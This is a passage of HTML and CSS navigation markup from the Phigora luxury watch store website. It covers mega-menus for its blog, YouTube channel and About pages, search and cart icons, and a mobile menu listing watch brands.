                  }
                  @media screen and (min-width: 1300px) {
                    .mega-menu__list.mega-menu__list-6 .mega-menu__content-item {
                      flex: 1 0 316px;
                      max-width: 316px;
                    }
                  }
                </style>
                <ul
                  class="mega-menu__list mega-menu__list-6 page-width"
                  role="list"
                >


<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="/blogs/news/looking-back-at-2025-a-year-of-thoughtful-watch-collecting-at-phigora">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/Featured-2025-Wrap-Up.jpg?v=1768321267&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/Featured-2025-Wrap-Up.jpg?v=1768321267&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">FEATURED ARTICLE</p>
  
  
    </a>
  
  
</li>
                          
                        
                      


                      








<li class="mega-menu__item-blog">
                      <a
                        id="HeaderMenu-learn-blog"
                        
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        Blog
                      </a><ul class="list-unstyled mega-menu__child-blog" role="list"><li>
                              <a
                                id="HeaderMenu-learn-blog-rolex-serial-number-guide"
                                href="https://www.phigora.com/blogs/phigora/a-guide-to-rolex-serial-numbers-and-rolex-reference-numbers"
                                class="mega-menu__link mega-menu__link-rolex-serial-number-guide link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Rolex Serial Number Guide</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-blog-watch-guides"
                                href="https://www.phigora.com/blogs/phigora/tagged/watch-roundups"
                                class="mega-menu__link mega-menu__link-watch-guides link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Watch Guides</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-blog-horology-vocabulary"
                                href="https://www.phigora.com/blogs/phigora/watch-speak-timepieces-wristwatches-and-horology-glossary-and-terminology"
                                class="mega-menu__link mega-menu__link-horology-vocabulary link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Horology Vocabulary</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-blog-watch-highlights"
                                href="https://www.phigora.com/blogs/phigora/tagged/watch-highlight"
                                class="mega-menu__link mega-menu__link-watch-highlights link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Watch Highlights</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-blog-gift-guides"
                                href="https://www.phigora.com/blogs/phigora/tagged/gift-guide"
                                class="mega-menu__link mega-menu__link-gift-guides link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Gift Guides</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-blog-see-all"
                                href="/blogs/phigora"
                                class="mega-menu__link mega-menu__link-see-all link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">SEE ALL</span>
                              </a>
                            </li></ul></li>



                        
                      


                      












                      

<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="https://www.youtube.com/watch?v=zXYDfAG_M4o">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/Screenshot_2025-01-21_at_11.42.08_2-1.jpg?v=1751721759&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/Screenshot_2025-01-21_at_11.42.08_2-1.jpg?v=1751721759&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">FEATURED VIDEO</p>
  
  
    </a>
  
  
</li>
                          
                        
                      








<li class="mega-menu__item-youtube-channel">
                      <a
                        id="HeaderMenu-learn-youtube-channel"
                        
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        YOUTUBE CHANNEL
                      </a><ul class="list-unstyled mega-menu__child-youtube-channel" role="list"><li>
                              <a
                                id="HeaderMenu-learn-youtube-channel-case-back-asmr"
                                href="https://www.youtube.com/shorts/4agIRyP6dpU"
                                class="mega-menu__link mega-menu__link-case-back-asmr link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Case Back ASMR</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-youtube-channel-restore-richard-mille"
                                href="https://www.youtube.com/watch?v=vLl7ZB4Mx_4"
                                class="mega-menu__link mega-menu__link-restore-richard-mille link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Restore Richard Mille</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-youtube-channel-how-to-fix-a-watch-bezel"
                                href="https://www.youtube.com/shorts/DC0AwXljHMw"
                                class="mega-menu__link mega-menu__link-how-to-fix-a-watch-bezel link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">How to Fix A Watch Bezel</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-youtube-channel-reviving-an-ap"
                                href="https://www.youtube.com/watch?v=HIL2NxdpEF0"
                                class="mega-menu__link mega-menu__link-reviving-an-ap link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Reviving an AP</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-youtube-channel-top-5-patek-philipe"
                                href="https://www.youtube.com/watch?v=zuwr60WciIs"
                                class="mega-menu__link mega-menu__link-top-5-patek-philipe link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Top 5 Patek Philipe</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-youtube-channel-view-all"
                                href="/pages/video-gallery"
                                class="mega-menu__link mega-menu__link-view-all link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">VIEW ALL</span>
                              </a>
                            </li></ul></li>



                      


                        
                      








</ul>
              </div>
            </details>
          </header-menu></li><li><style>
            .mega-menu__list.mega-menu__list-7 {
              gap: 1.8rem 20px;
            }
          </style><header-menu>
            <details id="Details-HeaderMenu-7" class="mega-menu parent-menu__item parent-menu__item-about">
              <summary
                id="HeaderMenu-about"
                class="header__menu-item list-menu__item link focus-inset"
              >
                
                  <span class="header__active-menu-item">About</span>
                
                
              </summary>
              <div
                id="MegaMenu-Content-7"
                class="mega-menu__content color-scheme-1 gradient motion-reduce global-settings-popup"
                tabindex="-1"
              ><style>
                  
                    .mega-menu__list.mega-menu__list-7 > li {
                      flex: 1 0;
                      max-width: calc(100% / 0 - 57px);
                    }
                    @media screen and (max-width: 1300px) {
                      .mega-menu__list.mega-menu__list-7 > li {
                        max-width: calc(100% / 0 - 17px);
                      }
                    }
                  
                  .mega-menu__list.mega-menu__list-7 .mega-menu__content-item {
                    width: 100%;
                    max-width: 316px;
                  }
                  .mega-menu__list.mega-menu__list-7 .mega-menu__content-item img {
                    width: 100%;
                    height: 100%;
                    object-fit: cover;
                  }
                  @media screen and (min-width: 1300px) {
                    .mega-menu__list.mega-menu__list-7 .mega-menu__content-item {
                      flex: 1 0 316px;
                      max-width: 316px;
                    }
                  }
                </style>
                <ul
                  class="mega-menu__list mega-menu__list-7 page-width"
                  role="list"
                >






<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="/pages/what-is-phigora">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/about-us.jpg?v=1751718700&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/about-us.jpg?v=1751718700&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">ABOUT US</p>
  
  
    </a>
  
  
</li>


<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="/pages/faq">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/FAQ.jpg?v=1751719118&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/FAQ.jpg?v=1751719118&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">FAQ</p>
  
  
    </a>
  
  
</li>


<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="https://www.phigora.com/pages/guarantee">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/phigora_guarantee.jpg?v=1751719117&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/phigora_guarantee.jpg?v=1751719117&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">PHIGORA GUARANTEE</p>
  
  
    </a>
  
  
</li>


<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="https://www.google.com/maps/place/10+Grace+Ave,+Great+Neck+Plaza,+NY+11021,+USA/@40.7882284,-73.7301141,17z/data=!4m6!3m5!1s0x89c28999d047a359:0x87c9df1f561be8c0!8m2!3d40.7882284!4d-73.7279201!16s%2Fg%2F11h2ftmkbc">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/great_neck_plaza.jpg?v=1751719118&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/great_neck_plaza.jpg?v=1751719118&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">GREAT NECK PLAZA, NY</p>
  
  
    </a>
  
  
</li>

</ul>
              </div>
            </details>
          </header-menu></li></ul>
</nav>

<div class="header__icons">
      <div class="desktop-localization-wrapper">
</div>

      <a href="tel:19172447825" class="header__icon header__icon--call link focus-inset large-up-hide">
        <span class="svg-wrapper"><svg class="icon icon-call" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2350_2168)">
<path d="M9.36709 4C10.0182 4.12704 10.6167 4.4455 11.0858 4.91462C11.5549 5.38374 11.8734 5.98218 12.0004 6.63333M9.36709 1.33333C10.7199 1.48362 11.9815 2.08945 12.9446 3.05134C13.9077 4.01323 14.5151 5.27401 14.6671 6.62667M6.81841 9.24204C6.01736 8.44099 5.38483 7.53523 4.92084 6.56882C4.88092 6.48569 4.86097 6.44413 4.84564 6.39153C4.79115 6.20463 4.83029 5.97513 4.94363 5.81684C4.97552 5.7723 5.01363 5.73419 5.08984 5.65799C5.32291 5.42492 5.43944 5.30838 5.51563 5.19119C5.80296 4.74927 5.80296 4.17955 5.51563 3.73762C5.43944 3.62043 5.32291 3.5039 5.08984 3.27083L4.95992 3.14092C4.60563 2.78662 4.42848 2.60947 4.23823 2.51324C3.85985 2.32186 3.41301 2.32186 3.03464 2.51324C2.84438 2.60947 2.66723 2.78662 2.31294 3.14092L2.20785 3.24601C1.85477 3.59909 1.67823 3.77563 1.54339 4.01565C1.39378 4.28199 1.28621 4.69565 1.28712 5.00113C1.28793 5.27643 1.34134 5.46458 1.44814 5.84087C2.02212 7.86314 3.1051 9.77138 4.69709 11.3634C6.28908 12.9554 8.19732 14.0383 10.2196 14.6123C10.5959 14.7191 10.784 14.7725 11.0593 14.7733C11.3648 14.7743 11.7785 14.6667 12.0448 14.5171C12.2848 14.3822 12.4614 14.2057 12.8145 13.8526L12.9195 13.7475C13.2738 13.3932 13.451 13.2161 13.5472 13.0258C13.7386 12.6474 13.7386 12.2006 13.5472 11.8222C13.451 11.632 13.2738 11.4548 12.9195 11.1005L12.7896 10.9706C12.5566 10.7375 12.44 10.621 12.3228 10.5448C11.8809 10.2575 11.3112 10.2575 10.8693 10.5448C10.7521 10.621 10.6355 10.7375 10.4025 10.9706C10.3263 11.0468 10.2882 11.0849 10.2436 11.1168C10.0853 11.2302 9.85582 11.2693 9.66892 11.2148C9.61633 11.1995 9.57476 11.1795 9.49164 11.1396C8.52523 10.6756 7.61946 10.0431 6.81841 9.24204Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_2350_2168">
<rect width="16" height="16" fill="currentColor"/>
</clipPath>
</defs>
</svg>
</span>
      </a>
      
      

<details-modal class="header__search">
  <details>
    <summary
      class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle"
      aria-haspopup="dialog"
      aria-label="Search"
    >
      <span>
        <span class="svg-wrapper"><svg class="icon icon-search" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21 21L16.65 16.65M19 11C19 15.4183 15.4183 19 11 19C6.58172 19 3 15.4183 3 11C3 6.58172 6.58172 3 11 3C15.4183 3 19 6.58172 19 11Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg></span>
        <span class="svg-wrapper header__icon-close"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
      </span>
    </summary>
    <div
      class="search-modal modal__content gradient"
      role="dialog"
      aria-modal="true"
      aria-label="Search"
    >
      <div class="modal-overlay"></div>
      <div class="search-modal__content search-modal__content-logo page-width"><span class="header__search-logo-wrapper">
            
            <img src="//www.phigora.com/cdn/shop/files/phigora-logo.svg?v=1676479194&amp;width=200" alt="Phigora" width="235" height="31.333333333333332" loading="eager" class="header__search-logo motion-reduce" sizes="(max-width: 470px) 50vw, 235px">
          </span>
        
        <button
          type="button"
          class="search-modal__close-button modal__close-button link link--text focus-inset"
          aria-label="Close"
        >
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
        </button>
      </div>
      <div
        class="search-modal__content search-modal__content-bottom"
        tabindex="-1"
      ><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
          <div class="field">
            <span class="field__icon">
              <svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M21.5 21.0002L17.15 16.6502M19.5 11.0002C19.5 15.4185 15.9183 19.0002 11.5 19.0002C7.08172 19.0002 3.5 15.4185 3.5 11.0002C3.5 6.58197 7.08172 3.00024 11.5 3.00024C15.9183 3.00024 19.5 6.58197 19.5 11.0002Z" stroke="#0E101B" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              </svg>
            </span>
            <input
              class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Search by Brand, model, Reference Number"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results"
                aria-controls="predictive-search-results"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            
            <input type="hidden" name="options[prefix]" value="last">
            <button
              type="reset"
              class="reset__button field__button hidden"
              aria-label="Clear search term"
            >
              <span class="svg-wrapper"><svg fill="none" stroke="currentColor" class="icon icon-close" viewBox="0 0 18 18"><circle cx="9" cy="9" r="8.5" stroke-opacity=".2"/><path stroke-linecap="round" stroke-linejoin="round" d="M11.83 11.83 6.172 6.17M6.229 11.885l5.544-5.77"/></svg>
</span>
            </button>
            <button class="search__button field__button" aria-label="Search">
              Search
              
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>

<div class="predictive-search__loading-state">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
</div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search></div>
    </div>
  </details>
</details-modal>

<a
          href="/account/login"
          class="header__icon header__icon--account link focus-inset small-hide hidden"
          rel="nofollow"
        ><span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-account" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M6 4.5a3 3 0 1 1 6 0 3 3 0 0 1-6 0m3-4a4 4 0 1 0 0 8 4 4 0 0 0 0-8m5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15M9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35" clip-rule="evenodd"/></svg>
</span><span class="visually-hidden">Log in</span>
        </a>
  <a class="iwishPage header__icon header__wishlist" href="/apps/iwish" title="Wishlist">
    <span class="svg-wrapper">
      <svg viewBox="0 0 256 256" width="20" class="icon icon-wishlist iwishFill" xmlns="http://www.w3.org/2000/svg">
        <rect fill="none" height="256" width="256"></rect>
        <path d="M128,216S28,160,28,92A52,52,0,0,1,128,72h0A52,52,0,0,1,228,92C228,160,128,216,128,216Z" fill="#fff" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"></path>
      </svg>
    </span>
    <span class="iwish-counter wishlist-count-bubble">0</span>
  </a>
 

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
        
          <span class="svg-wrapper"><svg class="icon icon-cart-empty" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.0004 9V6C16.0004 3.79086 14.2095 2 12.0004 2C9.79123 2 8.00037 3.79086 8.00037 6V9M3.59237 10.352L2.99237 16.752C2.82178 18.5717 2.73648 19.4815 3.03842 20.1843C3.30367 20.8016 3.76849 21.3121 4.35839 21.6338C5.0299 22 5.94374 22 7.77142 22H16.2293C18.057 22 18.9708 22 19.6423 21.6338C20.2322 21.3121 20.6971 20.8016 20.9623 20.1843C21.2643 19.4815 21.179 18.5717 21.0084 16.752L20.4084 10.352C20.2643 8.81535 20.1923 8.04704 19.8467 7.46616C19.5424 6.95458 19.0927 6.54511 18.555 6.28984C17.9444 6 17.1727 6 15.6293 6L8.37142 6C6.82806 6 6.05638 6 5.44579 6.28984C4.90803 6.54511 4.45838 6.95458 4.15403 7.46616C3.80846 8.04704 3.73643 8.81534 3.59237 10.352Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg></span>
        
        <span class="visually-hidden">Cart</span></a>

<header-drawer data-breakpoint="tablet">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary
      class="header__icon header__icon--menu header__icon--summary link focus-inset"
      aria-label="Menu"
    >
      <span>
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-hamburger" viewBox="0 0 18 16"><path fill="currentColor" d="M1 .5a.5.5 0 1 0 0 1h15.71a.5.5 0 0 0 0-1zM.5 8a.5.5 0 0 1 .5-.5h15.71a.5.5 0 0 1 0 1H1A.5.5 0 0 1 .5 8m0 7a.5.5 0 0 1 .5-.5h15.71a.5.5 0 0 1 0 1H1a.5.5 0 0 1-.5-.5"/></svg>

        <svg class="icon icon-close" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" style="color:#111322;">
          <path d="M12 4L4 12M4 4L12 12" stroke="#111322" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-scheme-1">
      <div class="menu-drawer__inner-container">
        <div class="menu-drawer__navigation-container">
          <div class="menu-drawer__heading">
            
            <img src="//www.phigora.com/cdn/shop/files/phigora-logo.svg?v=1676479194&amp;width=600" alt="Phigora" srcset="//www.phigora.com/cdn/shop/files/phigora-logo.svg?v=1676479194&amp;width=235 235w, //www.phigora.com/cdn/shop/files/phigora-logo.svg?v=1676479194&amp;width=353 353w, //www.phigora.com/cdn/shop/files/phigora-logo.svg?v=1676479194&amp;width=470 470w" width="235" height="31.333333333333332" loading="eager" class="motion-reduce" sizes="(max-width: 470px) 50vw, 235px">
            <div class="menu-drawer__heading" style="gap: 3rem;padding: 0;">
              
  <a class="iwishPage header__icon header__wishlist" href="/apps/iwish" title="Wishlist">
    <span class="svg-wrapper">
      <svg viewBox="0 0 256 256" width="20" class="icon icon-wishlist iwishFill" xmlns="http://www.w3.org/2000/svg">
        <rect fill="none" height="256" width="256"></rect>
        <path d="M128,216S28,160,28,92A52,52,0,0,1,128,72h0A52,52,0,0,1,228,92C228,160,128,216,128,216Z" fill="#fff" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"></path>
      </svg>
    </span>
    <span class="iwish-counter wishlist-count-bubble">0</span>
  </a>
 
              <a href="tel:19172447825" class="header__icon header__icon--call link focus-inset large-up-hide">
                <span class="svg-wrapper"><svg class="icon icon-call" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2350_2168)">
<path d="M9.36709 4C10.0182 4.12704 10.6167 4.4455 11.0858 4.91462C11.5549 5.38374 11.8734 5.98218 12.0004 6.63333M9.36709 1.33333C10.7199 1.48362 11.9815 2.08945 12.9446 3.05134C13.9077 4.01323 14.5151 5.27401 14.6671 6.62667M6.81841 9.24204C6.01736 8.44099 5.38483 7.53523 4.92084 6.56882C4.88092 6.48569 4.86097 6.44413 4.84564 6.39153C4.79115 6.20463 4.83029 5.97513 4.94363 5.81684C4.97552 5.7723 5.01363 5.73419 5.08984 5.65799C5.32291 5.42492 5.43944 5.30838 5.51563 5.19119C5.80296 4.74927 5.80296 4.17955 5.51563 3.73762C5.43944 3.62043 5.32291 3.5039 5.08984 3.27083L4.95992 3.14092C4.60563 2.78662 4.42848 2.60947 4.23823 2.51324C3.85985 2.32186 3.41301 2.32186 3.03464 2.51324C2.84438 2.60947 2.66723 2.78662 2.31294 3.14092L2.20785 3.24601C1.85477 3.59909 1.67823 3.77563 1.54339 4.01565C1.39378 4.28199 1.28621 4.69565 1.28712 5.00113C1.28793 5.27643 1.34134 5.46458 1.44814 5.84087C2.02212 7.86314 3.1051 9.77138 4.69709 11.3634C6.28908 12.9554 8.19732 14.0383 10.2196 14.6123C10.5959 14.7191 10.784 14.7725 11.0593 14.7733C11.3648 14.7743 11.7785 14.6667 12.0448 14.5171C12.2848 14.3822 12.4614 14.2057 12.8145 13.8526L12.9195 13.7475C13.2738 13.3932 13.451 13.2161 13.5472 13.0258C13.7386 12.6474 13.7386 12.2006 13.5472 11.8222C13.451 11.632 13.2738 11.4548 12.9195 11.1005L12.7896 10.9706C12.5566 10.7375 12.44 10.621 12.3228 10.5448C11.8809 10.2575 11.3112 10.2575 10.8693 10.5448C10.7521 10.621 10.6355 10.7375 10.4025 10.9706C10.3263 11.0468 10.2882 11.0849 10.2436 11.1168C10.0853 11.2302 9.85582 11.2693 9.66892 11.2148C9.61633 11.1995 9.57476 11.1795 9.49164 11.1396C8.52523 10.6756 7.61946 10.0431 6.81841 9.24204Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_2350_2168">
<rect width="16" height="16" fill="currentColor"/>
</clipPath>
</defs>
</svg>
</span>
              </a>
            </div>
          </div>
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list">
              
              
<li><details id="Details-menu-drawer-menu-item-1">
                      <summary
                        id="HeaderDrawer-buy"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Buy
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        <svg class="icon icon-caret-2" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M6 9L12 15L18 9" stroke="#7D89B0" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                      </summary>
                      <div
                        id="link-buy"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset hidden" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Buy
                          </button>
                          <ul class="menu-drawer__menu list-menu mega-menu__list-buy" role="list" tabindex="-1">
<details id="Details-menu-drawer-buy-top-brand">
                                  <summary
                                    id="HeaderDrawer-buy-top-brand"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                  >
                                    Top Brand
                                    <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    <svg class="icon icon-caret-2" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <path d="M6 9L12 15L18 9" stroke="#7D89B0" stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                  </summary>
                                  <div
                                    id="childlink-top-brand"
                                    class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                  >
                                    <button
                                      class="menu-drawer__close-button link link--text focus-inset hidden"
                                      aria-expanded="true"
                                    >
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      Top Brand
                                    </button>
                                    <ul
                                      class="menu-drawer__menu list-menu mega-menu__list-top-brand"
                                      role="list"
                                      tabindex="-1"
                                    ><li>
                                          <a
                                            id="HeaderDrawer-buy-top-brand-patek-philippe"
                                            href="/collections/patek-philippe"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-patek-philippe link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              




<span class="menu-drawer__menu-item--icon-wrapper">
                                                      <img src="//www.phigora.com/cdn/shop/files/Patek_Philippe.png?v=1751389384" alt="Patek Philippe" srcset="//www.phigora.com/cdn/shop/files/Patek_Philippe.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="menu-drawer__menu-item--icon">
                                                    </span>
                                                    
                                            
                                            <span>Patek Philippe</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-top-brand-audemars-piguet"
                                            href="/collections/audemars-piguet"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-audemars-piguet link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              
<span class="menu-drawer__menu-item--icon-wrapper">
                                                      <img src="//www.phigora.com/cdn/shop/files/Audemars_Piguet.png?v=1751389384" alt="Audemars Piguet" srcset="//www.phigora.com/cdn/shop/files/Audemars_Piguet.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="menu-drawer__menu-item--icon">
                                                    </span>
                                                    
                                            
                                            <span>Audemars Piguet</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-top-brand-rolex"
                                            href="/collections/rolex"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-rolex link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              





<span class="menu-drawer__menu-item--icon-wrapper">
                                                      <img src="//www.phigora.com/cdn/shop/files/Rolex.png?v=1751389384" alt="Rolex" srcset="//www.phigora.com/cdn/shop/files/Rolex.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="menu-drawer__menu-item--icon">
                                                    </span>
                                                    
                                            
                                            <span>Rolex</span>
                                          </a>
                                        </li><li>
                                          <a
